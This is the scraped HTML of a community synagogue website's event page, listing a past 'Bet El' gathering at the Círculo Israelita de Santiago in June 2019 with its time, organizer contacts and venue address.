			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:37 hrs.</strong>  Havdalá:<strong> 21:40 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaerá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Bet El</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">15 junio, 2019 @ 4:00 pm</span> - <span class="tribe-event-time">5:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Bet El | CIS" data-viewtitle="Bet El">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/shabat-kef-5-5-5-7-9-13-10-3-3-3/"><span>&laquo;</span> Shabat KEF</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/garinim-7-10/">Garinim <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-49705" class="post-49705 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-encontrar cat_encontrar">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="724" height="605" src="https://www.cis.cl/wp-content/uploads/2019/09/Bet-El-pdf.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Bet+El&#038;dates=20190615T160000/20190615T170000&#038;details&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/bet-el-10-7/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-06-15"> 15 junio, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-06-15">
					4:00 pm - 5:00 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/encontrar/" rel="tag">ENCONTRAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					co&#109;&#117;ni&#099;&#097;ci&#111;&#110;es&#064;cis&#046;&#099;l				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/shabat-kef-5-5-5-7-9-13-10-3-3-3/"><span>&laquo;</span> Shabat KEF</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/garinim-7-10/">Garinim <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
